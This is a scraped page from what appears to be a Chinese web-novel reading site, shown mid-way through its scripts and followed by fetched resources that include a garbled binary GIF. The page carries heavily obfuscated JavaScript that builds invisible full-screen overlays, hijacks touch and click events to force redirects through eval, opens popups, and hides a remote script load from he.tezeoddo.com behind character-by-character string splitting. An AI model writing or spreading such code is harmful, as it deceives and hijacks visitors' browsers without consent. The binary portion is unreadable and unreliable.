s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/4124/','/book/4124/662097.html','HP撒谎精','午夜兰花','起名好麻烦','http://goredro.com/images/4/4124/4124s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '4124'
                    ,chapterid : '662097'
                    ,articlename : 'HP撒谎精'
                    ,chaptername : '午夜兰花'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xgfzxl.icu/do?17697497208382460
body_size: 67
content:
var data2460="7705790000000131769749722";

--- FILE ---
content_type: text/html
request_url: https://xgfzxl.icu/7239212712364.jpg?47421106847924231053092491661334149261302748021769749722779
body_size: 90577
content:
GIF89a�� �  Z��\]dﺨƅu�ja��ꬖ������Rq����՗�������ۨ��ζ��ǌ�������Ҹ����-Kp����׼����ȸ�Ư������#���������2R���囊����Ƭ��符����PJH���֍�p&.�ó���zyx��ٛ����������@<E����ө9<<������������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC (Windows)" xmp:CreateDate="2020-05-28T17:03:13+08:00" xmp:ModifyDate="2020-05-28T17:03:56+08:00" xmp:MetadataDate="2020-05-28T17:03:56+08:00" dc:format="image/gif" photoshop:History="2020-05-28T16:28:38+08:00&#x9;文件 未标题-2 已打开&#xA;" xmpMM:InstanceID="xmp.iid:29840EE4A0C211EAA796AF21DE991150" xmpMM:DocumentID="xmp.did:29840EE5A0C211EAA796AF21DE991150"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:29840EE2A0C211EAA796AF21DE991150" stRef:documentID="xmp.did:29840EE3A0C211EAA796AF21DE991150"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 ? ,    ��  �@�p�
�"0X`P�r�h���6�+N$"��C�q 	;����ɐI�|NO$���~����	KG!B
�e!>!+�,�,�!� e �
B�zy�Fy�`Be�����chj�����������������9* 9L*��W�K*�0r�F0�t�K0�K����������v������`
3���`r�]�����"* H�Q��P��cÃ��A�?[������;\l�t�"K���(l�\G	8(R�T�����.����RA�4R���rv`����gŤI�ńa�݊C�f](q���c$I
a�/��B ,*�	�b�d�,]_�|�5���`:2K�̹��ϠCOsb�
��5ٶ���%6 ���@X&�D�W.�{�x���� ��)[VX�y�)�#xz�"	*X�d�����B��J:�� $Q���bϙ2g�̩E	��>�TP��@�r8��K٠�(�"�-IՀ.�E

\ 8��ls�E�Y�D�BH��"o�Ҁ(D��
	4r�'�p0 }U�`� F/수6�9��,eآ\e�i&唢Ui��\�Fc�-�%��Ĳ�\X2����kܸ��'�
��VGu�"q��Ä�d'���s�Ut�e�+�gA$DP� lY �x�x� �9�$�� (a�) ( �BW0�G�~:5����TծMa�6HI��
w<�d.B���u�A ����W��vǈ&�x"+��%׋D��^7Y���H�@��!�.x*i���˄O
�����Ѱ�g�LA�����1F-.q)l  �0�9����:
T�6p�)GDy�#�>�X�ԏ��K�0#�h^8�#�0^("�`i Y�Q!D�z�.��%�4 Jpp�F5��RQ��Z�
��kU8�C��&7Gl�d��8��IN ��G�X�SN8j��!(�U@��L��@f��h$�M���QO`��c�*�K���>��w� *L�^Ɇ��� fX���Mc|����Ȅx��:'C\�p}�����P)�E%�
���Q0s�>��H  j�
ld�A���+4-�t&�` H,P�TW�*�ke��O��J�صC�(p0���d�*B@N�:���Y�*� Ғ7�-o`yP�H4 ?D��V�E
g��L%)� �"��Hn0���*�� b!b27R[�ꖋϩPt�J閈��A�|�c��b�:<�����A�y1Ot[��v�G�����^A��	zҋ�����_��@{#Xa�IE�<= �� h�h���@� � 8<B5��g-iK۬l���kW��O�!cKV��8�!*k��
�E�qhP�s��N&��Dm^�p��t@��=v�+1�L��F���^Ǌr<G�$z33���89lx�|Wg�"�:D �q	��.VËߠC8�5b͍� q��F:�L+�!�J9�p2SaEV8����� 3���<���0 �-xڨH(�<�A���Mn�%(Qv�De�rO1�a�#0.����	+�t&8�Qo#�O(��a�l_�h/�J,�q&b��.U��	��愎j@&��+8���p���h�9ǁE�b��k]g�� '�)�C���^A?�];^�u,���B���!G}(D�ǜ:Z�Q\]�F,0� J@�m��ە��;��pO
�GF� l� �GS<ȊV^#�Nb����AB�RCĻ~n+��J/x�<�6@�ў����J&W��U'����{@R꠵��`ؚ?�Q�)r�)�ȋ���`���aYX����Vt�����@�9R�u��\�e?����){E>p3Ps�,��\w����K�L{�O �@  �3����3�oP��^�~Pdp	���vqUŤ���P�d���i* �sޮA
z|�#
�Y��-�� �:��9�*�R���w������q*�)(�?p��B�y�i��c4T�9���|�!<�R�uè� �A�j�`8~5Ɯ�;�,B���l�ޱ�8�1�UGf��92��+�M�3�H�Dkk�� B�=����͏��k���]��zY����V�2��E)֚���=AX�u�UpA�)-���cRzE@7l@�@l�>��C���=�WEG���4q��t� ��Z t�$C�k�uF����0W�&��L+�7��������d���o>����V|e��	T(�,\߼�a9�6q�,�1����ؿ6NqT�p{�Yˮ�Jg�:�Z��r�kC�<�϶m+���@~$��, *�|�Ȥpf1?WF�.O�Ƙ-����V�4�#nE��&C ���d��K �;8�j%�	VpO�g�(Fd����e�!F�:��r0e�_�`Ak3�	�����+N%-�Z�I�9�}.৆6��Mr"tLݙ!����@��K�R��te<w�%�T��]'h�1]P�Y4�Q�i��v�&mǀt�ZG��ݣ4�[�R�(C�x�b@,���V��� �EH��#�?�~oy��x����^=g#g[�<��s��VP 1u16p�
�%x�60Z�uG\U!w�M0K�{kp4TC�2|Ҁ�fg���60�b �F �,`D��A}k(7� ��0�$qp>@����y� �q�@ad�`�p�q��X2���SO+�XT���1X7H��	��	�G`W���P���P�����N/� ��[���%J5���R�Y֌�e��R,`�0 ��.��AG���x��j��%R�gC,\�rqS��f7bRJ��GJ� 8��9�p\E7:3�:�ć}�����&rB%�`j��#p	>�#�nm���D
9s��_�6���R��,9�ұR�b�$ �H*L3*�P8fP���8�P�O��/1@��;)�0���1Qi�����u��6���'�Ƅ,<�f�"�od�e%8� ��a[!Um@p7��L×&� �s2�ea��[��!_YÍ�7y퇃�XET�o`2uG  b�0/BE��#�p`a�	z�fPh�#_ �Z��0:`=.��xT^X��Y%!��v�W(�,��;2 ��i@G-Qg3ׇ�`=�� 0ع�.ٝީ�+� �� # �7�4'�(Ͱ0v����	%g@�'�jI	0
`E����f���;�`;����]���@(-#kG�f��q�|��U�*
�t�!�t�3�ty	'y�}ٗ%e 9P��Ђ�(Y��4�f�򍒉iJg�bT��Q`�1	��Qqp�㒚}�1��V�ܓ4�5�a ��A؅���K�]TQ�ngj|�ʙ,  �@ /�-Q=V�r����H)�����/	��\�i��y�S��zv![�Cy��b�HM*k�0AЀ����J��é��န���T�J>�OIb* YV����!a��c�l�c�5�ڠ���r�i#wn��	p�m00 @�ziee�0Yx�CI	`���;=_2x�Եn:��m�]J�bb��1�tVT�J�<�E�ga���I� qh -R���_�i �W�h��>f8@��%��r���mnX�kJϑ��	�0 ���ه��5�����	��	�Y: ���'1
dc=3�:�P�5F��%9�U��n�D7�+�5J�.��z��
Mp�`4�I�E������w��~� =�}�U�{��6��UDi�|V� ���㡜U��PR�kE�6��z�,�H��?D� Ђ`�jUM�}���9���f=JTiK�W1LE�CC`�D�	�����#l�_Y֯�a�# ��+���>�tV�ɰ��ț��P��@�-P�'ջ�I�PVș|��#D��>@�-�؉�/�'Ч0I P��C�7���Գ���#=���`��p�h:.��S��s!W�F�aN �X; ����p3+`En �Ð�(`c�;X�S�����л�qG�CGt[����U�Z��/
������!S�.�k�'�%��"��O3i  S�p(��xҴ�gt�� j!��P��JYNA���E��0��?2����Z�0S#!�Px��͘��S�{�4k�y�+����|q,��� ox���>�	F�h�v��@kz�(k��� )����绒2Ke�ܾY����)����<jGe4���0Pdrz��@��=�> s���pbkE�<�"�T
��L��.P�����V��Vp�T���)VƤ�v[(�C��)J Z�{�:�lV��� ���` T�'� (uR
A&����� �` 9��c����38-V����^�Ű�"�'1������l\J��4�;����$����s�+%����{����K��r �����p༑�/�qH���_��˧㋢~ʂH�0� ����\�عr<��Ra#ԫ��^��[TIxh@,�1�������P�tsX����]�� i� ^��0zPh��p��L���XZO�J,�"Σ�&;����G�����2���d>L7 c��,�و�8~K�`�5��pjwyi:im] �~���e�庣Ppo�7u��NV��
P�gߜ�H�"ֵ_�y��T�4��bm	�;�5mӎT��]���i�y�@��	j@�M���Ȋ��z�#�@ =m������)
����j�Q]�&��0���7B�m�^�5�#MW���z9p:��:XQ�*>٤�8�، ��ٓ��	�|��2����-��� �7ȣ�߱Yȍ��V��-���L@��d!��i�!EpD83-����K�l�|� $������`�g���nd��-���Y`�U�<�әyP�>#J`�[,ޫ�	[��4-����L�H������4=Ƿ��wLeJ!����W���Y�#����C����н���WM�D*
��e�S�\�^-��ʨ|�;+�+���V�Uu"~���Q�W�S�F�
,��l��IPPC�L7?T1�O(�a�`����W�P�RN���(зY��H$��7����3tB&i���?/P���#�%�����8)�x��Ho����̍%O�:��:��}���p[ ғ��F`��mL��k�����Lx�m�$�J��?�J���ͻ�0�@�T�Y�)0���>мŹ#)��˽�/P��=Ʃ	)�4�����2���.�nNAA���[kH�o�*�[�a���a�A<>�a:P���KP�ϒ��P������������3>L�pk���N�g�M�!��
Q�=�F���B!ip~��ܒoϧ�#�L�|� (�=c��G`f5�)�n׿܋�
�@R� Hao�c��,��:Ӥ�~�KL�ͨ4��[�r\�^	M��4��P`Btx;���T���t*����>_�ە~Sa�#z��(�"�X,�k'�)�k� �2�z���^L�$10(�(3;@C{@F@@XW\#`#.\`*`drY]T`���#l<�T<}@|=p�=|�`|"~��<|<d"�sr�T:d�e:̛���`��T��m�}9P�0���iЄ��(��dXt�E�и��#aA�H��N4`p��M�V��ɀfMN��lZ0�7^���!��A(����l��F��:�*�q2jUQ�2_=��VlY�*|EpU�V_[+h�*.��X¤!��!8��`� 
��9�pcE�􂍠-R�B��+�UF8��r�d ����h(��(�B�x(,�"��&K2�AAU "��DI�$ԈL
�K
U���
Ŋ&V(P��8�eѫ�a�(�����B���v��
B�=�/X�3� .腋{<PУ�ҧ�`@�w{��A�p!����2(�
x�(��1�(F�$"`�00�Lj�)H��!\zl�b���'+���ʱ;
��J�-��Ś������JL3����4� ����KN,��&��B�S�K���?� L8>;��M2=1Q3* �,:h����@��BL�-Ԑ#�p�a�2��&ha��8DP��#1��CR,�Gxd�M6`,�c� �Fh@�4Ҏ���{Oe�����/��Or�c,���9�!h�	������J\������=s4�6� ���5LA�N3cxDK�"D�Vd��g-�q!����O�H	V���$�W�"9�9�d��L!ʒȅa��˟}�
k��
ͱ�$+̓a���+��j��z�i=X��P��e(L�=����E��3[Tf���Bp�#��l�����'D�@4��ǐC5�y���P�<8��[p�kv��כ 1��-�ʶ !�h�S�;L�%�8�]؞`8�\d"��#8@�s~���_:8�B&��F\�7v-d�g	ҵw�	a��zG\B�=_|�--1� Jp�� ����u��ơJ��?n���aB9�~����rP� @3$�(FR����g(��Ϫ⋴d#h�8�X���4�clO�F��)i�@T���t�ka+��$só�pkC�c�F��4~���g6�hU��B����"`A2@8¡HH��� *8�q|�0�zS9�E�p�V�RQBT�W� �^p:i��t�Qݵ��
a/A�`��k4`�	��_!�g>-0r���B@��,#�>)"I�on�ZH�P9D�F�����ף����S���l�
L�Hxw"XEӬ�;RewiI�U����,�@K3��
�dmݼC��Q,� �Xb�5��p+����7yv�1@��n�v�
$�#�D� �	`a3�3��Q� 7P��N�	@<����Di l��M�Ђ@l��},E�Ш���cx�Ƣ�`��5�iM'��P�r��i)�y*�yL��b�'���$���ԉ e,�F	��U�J���#`��TM5)�dM&6�1��e���=`a- �hS�
�5�@F2a�N.���(��8e�F�o��@\�uBD#1�<�8�KU�#�l�<�O�
